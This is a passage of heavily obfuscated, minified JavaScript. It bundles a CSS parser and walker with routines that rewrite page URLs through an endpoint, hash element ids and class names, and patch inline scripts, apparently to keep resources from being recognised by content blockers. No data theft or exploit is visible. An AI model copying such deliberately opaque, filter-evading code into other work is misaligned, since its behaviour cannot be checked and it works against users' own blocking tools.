Et:this[n(983)]===Tt||this[n(983)]===Bt?(i=this[n(2252)]-1,r=n(852)):r=n(2677);break;case jt:this[n(2370)](35)&&(this[n(103)](),i++,r=n(1020));break;case Zt:this[n(983)]===Ot&&(i=this[n(2252)],r=n(2411))}this[n(475)](r,i)}this[n(103)]()},eatIdent(t){const n=e;this[n(983)]===Et&&!1!==this[n(1350)](0,t)||this[n(475)](n(2069)+t+n(2596)),this[n(103)]()},eatDelim(t){const n=e;this[n(2370)](t)||this[n(475)](n(2662)+String[n(1408)](t)+n(2596)),this[n(103)]()},getLocation:(t,n)=>i?a[e(1762)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(1981)](t),i=this[n(994)](t);return a[n(1762)](null!==e?e[n(2637)][n(2891)][n(1653)]-a[n(141)]:this[n(1356)],null!==i?i[n(2637)][n(1204)][n(1653)]-a[n(141)]:this[n(1356)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(2739)]?a[i(1597)](r):this[i(1973)]?a[i(1597)](function(t,e){const n=i;for(;e>=0&&oe(t[n(416)](e));e--);return e+1}(n,n[i(2739)]-1)):a[i(1597)](this[i(1356)]);throw new Ue(t||i(2354),n,o[i(1653)],o[i(1963)],o[i(259)],a[i(796)],a[i(1115)])}});return Object[e(2963)]((function(t,l){const u=e;n=t,l=l||{},c[u(1852)](n,Be),a[u(1852)](n,l[u(1653)],l[u(1963)],l[u(259)]),r=l[u(1745)]||u(374),i=Boolean(l[u(2513)]),o=u(2449)==typeof l[u(2073)]?l[u(2073)]:Re,s=!1,c[u(2471)]=!(u(2471)in l)||Boolean(l[u(2471)]),c[u(3075)]=!(u(3075)in l)||Boolean(l[u(3075)]),c[u(2305)]=!(u(2305)in l)||Boolean(l[u(2305)]),c[u(2192)]=u(2192)in l&&Boolean(l[u(2192)]);const{context:d=u(699),onComment:h}=l;if(d in c[u(1455)]==0)throw new Error(u(1550)+d+"`");u(2449)==typeof h&&c[u(2245)](((t,e,r)=>{const i=u;if(t===Gt){const t=c[i(1597)](e,r),o=ge(n,r-2,r,"*/")?n[i(2927)](e+2,r-2):n[i(2927)](e+2,r);h(o,t)}}));const m=c[u(1455)][d][u(2646)](c,l);return c[u(1973)]||c[u(475)](),m}),{SyntaxError:Ue,config:c[e(1632)]})}(r),s=function(t){const e=a1B,n=function(t){const e=a1B,n={};for(const r in t[e(828)])if(tn[e(2646)](t[e(828)],r)){const i=t[e(828)][r];if(!i[e(132)])throw new Error(e(1715)+r+e(3159));n[r]=on(0,i)}return n}(t),r={},i={},o=Symbol(e(1021)),s=Symbol(e(2996));for(const t in n)tn[e(2646)](n,t)&&null!==n[t]&&(r[t]=sn(n[t],!1),i[t]=sn(n[t],!0));const a=an(r),c=an(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1B,i=h[r(2646)](g,t,e,n);return i===o||i!==s&&(!(!f[r(2353)](t[r(1394)])||!f[t[r(1394)]](t,g,d,p))||m[r(2646)](g,t,e,n)===o)}let h=en,m=en,f=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(2449)==typeof l)h=l;else if(l&&(h=nn(l[u(598)]),m=nn(l[u(650)]),l[u(2262)]&&(f=i),l[u(3035)])){if(a[u(2353)](l[u(3035)]))f=l[u(2262)]?c[l[u(3035)]]:a[l[u(3035)]];else if(!n[u(2353)](l[u(3035)]))throw new Error(u(1937)+l[u(3035)]+u(1816)+Object[u(1977)](n)[u(2884)]()[u(1579)](", ")+")");h=rn(h,l[u(3035)]),m=rn(m,l[u(3035)])}if(h===en&&m===en)throw new Error(u(764));d(t)};return l[e(698)]=o,l[e(1430)]=s,l[e(2926)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1B(2646)](this,t,r,i))return n=t,o})),n},l[e(2500)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1B(2646)](this,t,r,i))return n=t,o}}),n},l[e(618)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1B;e[o(2646)](this,t,r,i)&&n[o(2866)](t)})),n},l}(r),a=function(t){const n=a1B,r=new Map;for(let[e,i]of Object[n(916)](t[n(828)]))n(2449)==typeof(i[n(1525)]||i)&&r[n(501)](e,i[n(1525)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1B;if(!r[e(1152)](t[e(1394)]))throw new Error(e(1971)+t[e(1394)]);r[e(2564)](t[e(1394)])[e(2646)](l,t)},tokenBefore:Qe,token(t,e){const n=a1B;a=this[n(151)](a,t,e),this[n(1461)](e,t,!1),t===Lt&&92===e[n(416)](0)&&this[n(1461)]("\n",Ut,!0)},emit(t){s+=t},result:()=>s};i&&(o(2449)==typeof i[o(595)]&&(c=i[o(595)](c)),i[o(579)]&&(c=function(t){const e=o,n=new Pe.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(828)];t[e(828)]=function(t){const o=e;if(t[o(2637)]&&t[o(2637)][o(2891)]&&De[o(1152)](t[o(1394)])){const e=t[o(2637)][o(2891)][o(1963)],d=t[o(2637)][o(2891)][o(259)]-1;i[o(1963)]===e&&i[o(259)]===d||(i[o(1963)]=e,i[o(259)]=d,r[o(1963)]=c,r[o(259)]=l,u&&(u=!1,r[o(1963)]===s[o(1963)]&&r[o(259)]===s[o(259)]||n[o(947)](a)),u=!0,n[o(947)]({source:t[o(2637)][o(2623)],original:i,generated:r}))}d[o(2646)](this,t),u&&De[o(1152)](t[o(1394)])&&(s[o(1963)]=c,s[o(259)]=l)};const h=t[e(1461)];t[e(1461)]=function(t,n,r){const i=e;for(let e=0;e<t[i(2739)];e++)10===t[i(416)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(2751)];return t[e(2751)]=function(){return u&&n[e(947)](a),{css:m(),map:n}},t}(c)),i[o(2563)]in e&&(c[o(151)]=e[i[o(2563)]]));const l={node:t=>c[o(828)](t),children:Ke,token:(t,e)=>c[o(476)](t,e),tokenize:$e};return c[o(828)](t),c[o(2751)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1B;t[e(1596)]&&t[e(1596)]instanceof Oe==0&&(t[e(1596)]=(new Oe)[e(3027)](t[e(1596)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1B;t[e(1596)]&&t[e(1596)]instanceof Oe&&(t[e(1596)]=t[e(1596)][e(367)]())}}),t)}),u={lexer:null,createLexer:t=>new Kr(t,u,u[i(2189)][i(132)]),tokenize:Be,parse:o,generate:a,walk:s,find:s[i(2926)],findLast:s[i(2500)],findAll:s[i(618)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=ei({},r);return n(e(2449)==typeof t?t(o):ei(o,t))}};var d;return u[i(2189)]=new Kr({generic:r[i(1201)],cssWideKeywords:r[i(1407)],units:r[i(2197)],types:r[i(1652)],atrules:r[i(113)],properties:r[i(2728)],node:r[i(828)]},u),u}(ei({},{...Sl,parseContext:{default:t(2959),stylesheet:t(2959),atrule:t(379),atrulePrelude(e){const n=t;return this[n(1174)](e[n(1070)]?String(e[n(1070)]):null)},mediaQueryList:t(353),mediaQuery:t(1048),condition(e){const n=t;return this[n(1938)](e[n(2392)])},rule:t(2042),selectorList:t(3051),selector:t(1777),block(){return this[t(2233)](!0)},declarationList:t(1025),declaration:t(2977),value:t(2168)},features:{supports:{selector(){return this[t(1777)]()}},container:{style(){return this[t(2977)]()}}},scope:et,atrule:Il,pseudo:ql,node:nt,node:tt})),{tokenize:Dl,parse:Vl,generate:Xl,lexer:Jl,createLexer:Yl,walk:Gl,find:Ql,findLast:Kl,findAll:$l,toPlainObject:tu,fromPlainObject:eu,fork:nu}=Pl;var ru=Z(5281);const iu=e=>e[t(1009)](t(2325))||e[t(1009)](t(586))?e=(e=(e=(e=e[t(3044)](/(^width\s*:)/g,t(2068)))[t(3044)](/([^-]width\s*:)/g,t(2068)))[t(3044)](/(^height\s*:)/g,t(2068)))[t(3044)](/([^-]height\s*:)/g,t(2068)):e;function ou(e){const n=t;try{return new Blob([e])[n(1375)]}catch{return n(1789)!=typeof TextEncoder?(new TextEncoder)[n(584)](e)[n(2739)]:2*e[n(2739)]}}function su(t,e){return ou(t)+ou(e)}function au(){const e=t;if(arguments[e(2739)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(2564)](t),set(t,i){const o=e,s=su(t,i),a=r+s;return!(a>5242880||(n[o(501)](t,i),r=a,0))},has:t=>n[e(1152)](t),delete(t){const i=e;if(!n[i(1152)](t))return!1;const o=n[i(2564)](t);return n[i(1251)](t),r-=su(t,o),r<0&&(r=0),!0},clear(){n[e(807)](),r=0}}}const cu=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(101)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return pu({protectUrlContext:r,stylesheet:i,direction:n(927),context:n(1619),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},lu=t(1789)!=typeof window,uu=au(lu),du=au(lu),hu=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?uu:du;let u=l[n(2564)](i);return u||(u=pu({protectUrlContext:r,stylesheet:i,direction:n(927),context:n(2111),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(501)](i,u)),u},mu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(101)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return pu({protectUrlContext:r,stylesheet:i,context:n(1162),direction:n(927),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function fu(e,n,r){const i=t,o=ru.z1[i(2739)];if("*="===e){const t=r(n);n=(0,ru._)(t)?t[i(2927)](o+4):t}else if("$="===e){const t=r(n);n=(0,ru._)(t)?t[i(2927)](o+4):t}else n=r(n);return n}function pu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(927)===e[n(136)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(101)],isPageLevel:u}=e;o=t=>e[n(1320)]&&!e[n(1320)](t)?t:(0,ru.md)(t[n(1701)]("\\")[n(1579)](""),i),s=function(o){const s=n;let a=arguments[s(2739)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(1288)];return o[s(576)]("{{")&&o[s(1457)]("}}")?o:o[s(576)](".")&&!o[s(576)]("./")&&!o[s(576)](s(396))||o[s(576)]("#")?hu({protectUrlContext:t,selector:o,key:i,idFilter:e[s(1320)],attributeFilter:e[s(2051)]}):e[s(2627)]&&!e[s(2627)](o)?o:(u&&a===ht.MN[s(1160)]&&(a=ht.MN[s(1032)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(977)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(2051)]&&!e[n(2051)](t)?t:n(216)[n(381)]((0,ru.md)(t[n(2927)](5),i)[n(1771)]()),c=t=>e[n(2876)]&&e[n(2876)](t)?n(221)+(0,ru.md)(t[n(1771)](),i):t}else n(1181)===e[n(136)]?(o=t=>(0,ru._)(t)?(0,ru.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(3108)]:t,a=t=>(0,ru._)(t[n(2927)](5))?n(216)+(0,ru.ks)(t[n(2927)](5)[n(1771)]()):t,c=t=>t[n(576)](n(221))&&(0,ru._)(t[n(2927)](3))?(0,ru.ks)(t[n(2927)](3)):t):n(1669)===e[n(136)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(2395)])[r(977)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=Vl(r,{context:i});return Gl(u,{enter(t){const r=n;var i,u,d,h,m,f,p;l[r(2866)](t);const g=l[r(2739)]>=3&&r(1030)===l[l[r(2739)]-3][r(2440)];if(r(1618)===t[r(1394)])t[r(2440)]=o(t[r(2440)]);else if(r(1706)===t[r(1394)])t[r(2440)]=o(t[r(2440)]);else if(r(1196)===t[r(1394)]&&r(1688)===t[r(2440)][r(1394)]&&t[r(2440)][r(2440)][r(576)](r(216)))t[r(2440)][r(2440)]=a(t[r(2440)][r(2440)]);else if(r(1196)!==t[r(1394)]||r(1688)!==t[r(2440)][r(1394)]||"id"!==t[r(2440)][r(2440)]&&r(1521)!==t[r(2440)][r(2440)]&&r(1042)!==t[r(2440)][r(2440)]||r(2599)!==(null===(i=t[r(1162)])||void 0===i?void 0:i[r(1394)]))if(r(1196)!==t[r(1394)]||r(1688)!==t[r(2440)][r(1394)]||r(2325)!==t[r(2440)][r(2440)]&&r(586)!==t[r(2440)][r(2440)]||r(2599)!==(null===(u=t[r(1162)])||void 0===u?void 0:u[r(1394)]))if(r(1196)===t[r(1394)]&&r(1688)===t[r(2440)][r(1394)]&&r(639)===t[r(2440)][r(2440)]&&r(2599)===(null===(d=t[r(1162)])||void 0===d?void 0:d[r(1394)])&&(t[r(1162)][r(1162)][r(1009)](r(2325))||t[r(1162)][r(1162)][r(1009)](r(586)))){if(r(927)===e[r(136)]){const e=iu(t[r(1162)][r(1162)]);e!==t[r(1162)][r(1162)]&&(t[r(1162)][r(1162)]=t[r(1162)][r(1162)]+", "+e)}else if(r(1181)===e[r(136)]){const e=(b=t[r(1162)][r(1162)])[r(1009)](r(2325))||b[r(1009)](r(586))?b=(b=(b=(b=b[r(3044)](/(^width\s*:)   /g,"$1"))[r(3044)](/([^-]width\s*:)   /g,"$1"))[r(3044)](/(^height\s*:)   /g,"$1"))[r(3044)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(1162)][r(1162)]&&(t[r(1162)][r(1162)]=e)}}else if(r(1196)===t[r(1394)]&&r(1688)===t[r(2440)][r(1394)]&&r(2358)===t[r(2440)][r(2440)]&&r(2599)===(null===(h=t[r(1162)])||void 0===h?void 0:h[r(1394)]))r(927)===e[r(136)]?t[r(1162)][r(1162)]=fu(t[r(1233)],t[r(1162)][r(1162)],o):t[r(1162)][r(1162)]=o(t[r(1162)][r(1162)]);else if(r(1196)===t[r(1394)]&&r(1688)===t[r(2440)][r(1394)]&&"id"===t[r(2440)][r(2440)]&&r(1688)===(null===(m=t[r(1162)])||void 0===m?void 0:m[r(1394)]))r(927)===e[r(136)]?t[r(1162)][r(2440)]=fu(t[r(1233)],t[r(1162)][r(2440)],o):t[r(1162)][r(2440)]=o(t[r(1162)][r(2440)]);else if(r(1196)===t[r(1394)]&&r(1688)===t[r(2440)][r(1394)]&&r(3185)===t[r(2440)][r(2440)]&&r(1688)===(null===(f=t[r(1162)])||void 0===f?void 0:f[r(1394)]))e[r(136)],t[r(2440)][r(2440)]=o(t[r(2440)][r(2440)]);else if(r(1196)===t[r(1394)]&&r(1688)===t[r(2440)][r(1394)]&&r(3126)===t[r(2440)][r(2440)]&&r(2599)===(null===(p=t[r(1162)])||void 0===p?void 0:p[r(1394)]))r(927)===e[r(136)]?t[r(1162)][r(1162)]=fu(t[r(1233)],t[r(1162)][r(1162)],o):t[r(1162)][r(1162)]=o(t[r(1162)][r(1162)]);else if(g&&r(2599)===t[r(1394)])t[r(1162)]=s(t[r(1162)],ht.MN[r(1160)]);else if(r(1288)===t[r(1394)])t[r(1162)]=s(t[r(1162)],g?ht.MN[r(1160)]:ht.MN[r(1288)]);else if(r(2042)===t[r(1394)])t[r(425)][r(1596)][r(2763)]((t=>{const n=r;n(2882)===t[n(1394)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(2298)](t[n(1162)])&&(t[n(1162)]=pu({...e,stylesheet:t[n(1162)],context:n(1619)}))}));else if(r(2882)===t[r(1394)]&&t[r(1162)][r(1092)]()[r(576)](r(1605))&&t[r(1162)][r(1092)]()[r(1457)](")")){const e=t[r(1162)][r(1092)]()[r(2927)](4,-1)[r(1092)](),n=e[r(2548)](/^'(.*)'$/),i=e[r(2548)](/^"(.*)"$/);let o="";o=n?"'"[r(381)](s(n[1],ht.MN[r(1288)]),"'"):i?'"'[r(381)](s(i[1],ht.MN[r(1288)]),'"'):s(e,ht.MN[r(1288)]),t[r(1162)]=t[r(1162)][r(3044)](e,o)}else r(2340)===t[r(1394)]&&(t[r(2440)]=c(t[r(2440)]));else r(927)===e[r(136)]?t[r(1162)][r(1162)]=r(1944)+t[r(1162)][r(1162)]:t[r(1162)][r(1162)]=t[r(1162)][r(1162)][r(576)](r(1944))?t[r(1162)][r(1162)][r(2927)](3):t[r(1162)][r(1162)];else r(927)===e[r(136)]?t[r(1162)][r(1162)]=fu(t[r(1233)],t[r(1162)][r(1162)],o):t[r(1162)][r(1162)]=o(t[r(1162)][r(1162)]);var b},leave(t){l[n(2485)]()}}),Xl(u)}Z(6411);const gu=[],bu={};var wu=Z(5879);const vu=e=>_t.A[t(2564)]()[t(554)][t(2646)](e,/[A-Z]/g,(e=>"-"[t(381)](e[t(1771)]())));var yu=Z(6621);function xu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(2880)](),!s[n(1009)]("<"))return s;s[n(1009)](n(588))&&(s=_t.A[n(2564)](i)[n(554)][n(2646)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(2351)]),h=_t.A[n(2564)](i)[n(158)][n(2646)](d,s,n(2907)),m=h[n(2591)](n(2968)),f=(null==m?void 0:m[n(659)](n(977)))||a||_t.A[n(2564)](i)[n(2285)][n(2564)][n(2842)](i[n(1936)]);ku({_window:i,protectUrlContext:o,node:h,baseUrl:f,idFilter:c,urlFilter:l,attributeFilter:u});const p=_t.A[n(2564)]()[n(2265)][n(2646)](h,n(1920));p&&p[n(2304)](),_t.A[n(2564)](i)[n(1570)][n(2646)](h,n(613))[n(2763)]((t=>{!function(t,e){const n=a1B;if(gu[n(1009)](e))return;const r=t[n(1614)][n(887)](t,e);if(r){if(!r[n(2356)])return;if(r[n(2564)]||r[n(501)])return}try{if(e[n(2548)](/^\d+$/))return;bu[e]=t[e],t[n(1614)][n(2953)](t,e,{get:function(){const r=n,i=bu[e];if(void 0===i){const n=(0,ru.md)(e),i=_t.A[r(2564)](t)[r(2265)][r(2646)](t[r(1936)],r(929)[r(381)](n,'"]'));if(i)return i[r(2389)];const o=_t.A[r(2564)](t)[r(1570)][r(2646)](t[r(1936)],"#"+n);if(1===o[r(2739)])return o[0];if(o[r(2739)]>1)return o}return i},set:function(t){return bu[e]=t},configurable:!0})}catch(t){return void st.A[n(1319)](n(1922),t[n(2880)]())}gu[n(2866)](e)}(i,t.id)}));let g="";return s[n(1009)](n(1471))?g=h[n(1218)][n(2615)]:s[n(1009)](n(2831))&&s[n(1009)](n(261))?g=h[n(187)][n(2615)]+h[n(1553)][n(2615)]:s[n(1009)](n(2831))&&!s[n(1009)](n(2543))?g=h[n(187)][n(2615)]:s[n(1009)](n(261))?(_t.A[n(2564)]()[n(206)][n(2564)][n(2646)](h[n(187)])&&(g+=h[n(187)][n(2615)]),g+=h[n(1553)][n(2615)]):g=_t.A[n(2564)]()[n(206)][n(2564)][n(2646)](h[n(187)])+_t.A[n(2564)]()[n(206)][n(2564)][n(2646)](h[n(1553)]),n(2360)===(null===(r=h[n(111)])||void 0===r?void 0:r[n(2440)])&&(g=n(2450)+g),g}function ku(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(1924)][n(577)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(1924)][e(1318)]))return;const u=t=>(!a||a(t))&&!(0,ru._)(t)&&!t[e(1009)](e(2041)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(1436)][e(1771)]();if(e(550)===h||e(1089)===h){const t=_t.A[e(2564)](s)[e(2070)][e(2646)](i,e(2358));t&&d(t)&&_t.A[e(2564)](s)[e(1406)][e(2646)](i,e(2358),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1288)],baseUrl:o,endpoint:rt.A[e(101)]}));const n=_t.A[e(2564)](s)[e(2070)][e(2646)](i,e(155));n&&_t.A[e(2564)](s)[e(1406)][e(2646)](i,e(155),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1B,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(1868)](t,{shouldUseOrigin:!0}));){const t=i[1][e(1092)]();if(t[e(1009)](" ")){const r=t[e(1701)](" ");n[e(2866)]({url:r[0],size:r[1]})}else n[e(2866)]({url:t})}return n}(i)[n(2765)]((t=>{const e=n;let i;return i=l&&!l(t[e(2424)])?t[e(2424)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(2424)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(1375)]?""[e(381)](i," ")[e(381)](t[e(1375)]):i}))[n(1579)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(101)],baseUrl:o,urlFilter:c}));const a=_t.A[e(2564)](s)[e(2070)][e(2646)](i,e(2421));a&&_t.A[e(2564)](s)[e(1406)][e(2646)](i,e(2421),function(t,n,r){const i=e;return n?n[i(1701)](" ")[i(2765)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(1288)],baseUrl:r,endpoint:rt.A[i(101)],key:(0,yu.x)()})))[i(1579)](" "):n}(r,a,o))}else if(e(1258)===h){const t=_t.A[e(2564)](s)[e(2070)][e(2646)](i,e(2358));if(t)d(t)&&_t.A[e(2564)](s)[e(1406)][e(2646)](i,e(2358),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1965)],baseUrl:o,endpoint:rt.A[e(101)]}));else{let t=_t.A[e(2564)](s)[e(206)][e(2564)][e(2646)](i);t&&(t=_t.A[e(2564)](s)[e(554)][e(2646)](t,/\bwindow\.location\b/g,e(3116)),_t.A[e(2564)](s)[e(206)][e(501)][e(2646)](i,t)),t[e(1009)](e(2381))&&(t=_t.A[e(2564)](s)[e(554)][e(2646)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(995)),_t.A[e(2564)](s)[e(206)][e(501)][e(2646)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(2463)in r)||e(137)!==r[e(2463)]||(t[e(1009)](e(2640))&&(t=_t.A[e(2564)](s)[e(554)][e(2646)](t,e(2640),e(1047)),_t.A[e(2564)](s)[e(206)][e(501)][e(2646)](i,t)),t[e(1009)](e(2175))&&(t=_t.A[e(2564)](s)[e(554)][e(2646)](t,e(2175),e(2655)),_t.A[e(2564)](s)[e(206)][e(501)][e(2646)](i,t)),t[e(1009)](e(1698))&&t[e(1009)](e(231))&&(t=_t.A[e(2564)](s)[e(554)][e(2646)](t,e(1698),e(376)),t=_t.A[e(2564)](s)[e(554)][e(2646)](t,e(1445),e(634)),t[e(1009)](e(1133))?t+=e(2157):t+=e(2446),_t.A[e(2564)](s)[e(206)][e(501)][e(2646)](i,t)))}}else if(e(3062)===h){var m;const t=null===(m=_t.A[e(2564)](s)[e(2070)][e(2646)](i,e(1352)))||void 0===m?void 0:m[e(1771)](),n=_t.A[e(2564)](s)[e(2070)][e(2646)](i,e(977)),a=_t.A[e(2564)](s)[e(2070)][e(2646)](i,"as");if(n&&d(n)){const c=e(1619)===t||e(2246)===t&&e(639)===a?ht.MN[e(1160)]:e(2246)===t&&e(1258)===a?ht.MN[e(1965)]:ht.MN[e(1288)];_t.A[e(2564)](s)[e(1406)][e(2646)](i,e(977),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(101)]}))}}else if(e(2606)===h){const t=_t.A[e(2564)](s)[e(2070)][e(2646)](i,e(2358));if(t&&t[e(576)](e(1376))){const n=Au(t,r,s);_t.A[e(2564)](s)[e(1406)][e(2646)](i,e(2358),n)}else t&&d(t)&&_t.A[e(2564)](s)[e(1406)][e(2646)](i,e(2358),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1779)],baseUrl:o,endpoint:rt.A[e(101)]}));const n=_t.A[e(2564)](s)[e(2070)][e(2646)](i,e(2949));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(101)]+e(293),kind:ht.MN[e(1965)],baseUrl:o,endpoint:rt.A[e(101)]});n[e(1009)](t)?_t.A[e(2564)](s)[e(1406)][e(2646)](i,e(2949),xu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o})):_t.A[e(2564)](s)[e(1406)][e(2646)](i,e(2949),e(2297)[e(381)](wu.K,e(335))[e(381)](t,e(1442))[e(381)]((0,yu.x)().id,e(1654))+xu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o}))}}else if("a"===h){const t=_t.A[e(2564)](s)[e(2070)][e(2646)](i,e(977));t&&d(t)&&_t.A[e(2564)](s)[e(1406)][e(2646)](i,e(977),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1659)],baseUrl:o,endpoint:rt.A[e(101)]}));const n=_t.A[e(2564)](s)[e(2070)][e(2646)](i,e(1703));e(3084)==typeof n&&n[e(1009)](e(3068))&&_t.A[e(2564)](s)[e(1406)][e(2646)](i,e(1703),e(1961)[e(381)](btoa(n),e(1240)));const a=_t.A[e(2564)](s)[e(2070)][e(2646)](i,e(1511));e(3084)!=typeof a||(0,ht.Gy)(r)||(_t.A[e(2564)](s)[e(1071)][e(2646)](i,e(1511)),_t.A[e(2564)](s)[e(1406)][e(2646)](i,e(216)+(0,ru.md)(e(1511)),a))}else if(e(1090)===h){const t=_t.A[e(2564)](s)[e(2070)][e(2646)](i,e(2358));t&&d(t)&&_t.A[e(2564)](s)[e(1406)][e(2646)](i,e(2358),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1288)],baseUrl:o,endpoint:rt.A[e(101)]}));const n=_t.A[e(2564)](s)[e(2070)][e(2646)](i,e(2335));n&&d(n)&&_t.A[e(2564)](s)[e(1406)][e(2646)](i,e(2335),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(1288)],baseUrl:o,endpoint:rt.A[e(101)]}))}else if(e(2623)===h){const t=_t.A[e(2564)](s)[e(2070)][e(2646)](i,e(2358));t&&d(t)&&_t.A[e(2564)](s)[e(1406)][e(2646)](i,e(2358),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1288)],baseUrl:o,endpoint:rt.A[e(101)]}))}else if(e(2065)===h){const t=_t.A[e(2564)](s)[e(2070)][e(2646)](i,e(306)),n=_t.A[e(2564)](s)[e(2070)][e(2646)](i,e(677));t&&d(t)&&_t.A[e(2564)](s)[e(1406)][e(2646)](i,e(306),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(902)===n?ht.MN[e(1659)]:ht.MN[e(1779)],baseUrl:o,endpoint:rt.A[e(101)]})),n&&![e(902),e(2888),e(2807),e(1182)][e(1009)](n)&&u(n)&&_t.A[e(2564)](s)[e(1406)][e(2646)](i,e(677),(0,ru.md)(n))}else if(e(1996)===h||"g"===h){const t=[e(889),e(2095),e(1018),e(372),e(705),e(1953),e(2651),e(2217)];for(const n of t){const t=_t.A[e(2564)](s)[e(2070)][e(2646)](i,n);if(t){const u=mu({protectUrlContext:r,value:t,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l});_t.A[e(2564)](s)[e(1406)][e(2646)](i,n,u)}}const n=_t.A[e(2564)](s)[e(2070)][e(2646)](i,e(1966));if(n&&e(3084)==typeof n)if(n[e(576)]("#")&&u(n[e(2927)](1)))_t.A[e(2564)](s)[e(1406)][e(2646)](i,e(1966),"#"+(0,ru.md)(n[e(2927)](1)));else{const t=new URL(n,o);d(t[e(977)])&&_t.A[e(2564)](s)[e(1406)][e(2646)](i,e(1966),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1288)],endpoint:rt.A[e(101)],baseUrl:o}))}}else if(e(855)===h){const t=_t.A[e(2564)](s)[e(2070)][e(2646)](i,e(1042));if(t&&e(3084)==typeof t&&u(t)){const n=(0,ru.md)(t);_t.A[e(2564)](s)[e(1406)][e(2646)](i,e(1042),n)}}else if(e(639)===h){if(e(3136)===i[e(659)](e(2386))&&!(0,ht.Gy)(r)){let t=_t.A[e(2564)](s)[e(190)][e(2564)][e(2646)](i);t&&(t=_t.A[e(2564)](s)[e(554)][e(2646)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),_t.A[e(2564)](s)[e(190)][e(501)][e(2646)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(639)!==o[n(1436)][n(1771)]())return;const u=_t.A[n(2564)](r)[n(190)][n(2564)][n(2646)](o);u&&_t.A[n(2564)](r)[n(190)][n(501)][n(2646)](o,cu({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const 